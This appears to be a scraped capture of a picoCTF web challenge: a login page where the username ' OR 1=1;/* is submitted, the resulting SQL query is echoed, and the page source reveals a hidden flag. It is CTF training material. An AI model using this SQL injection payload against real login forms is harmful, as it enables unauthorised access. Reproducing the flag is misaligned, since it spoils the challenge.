 Не захищений saturn.picoctf.net:58786/login.php
username: ' OR 1=1;/*
password:
SQL query: SELECT * FROM users WHERE name='' OR 1=1;/*' AND password=''
Logged in! But can you see the flag, it is in plainsight.
Переносити рядки
1 <pre>username: &#039; OR 1=1;/*
2 password:
3 SQL query: SELECT * FROM users WHERE name=&#039;&#039; OR 1=1;/*&#039; AND password=&#039;&#039;
4 </pre><h1>Logged in! But can you see the flag, it is in plainsight.</h1><p hidden>Your flag is: picoCTF{L00k5_l1k3_y0u_solv3d_it_d3c660ac}</p>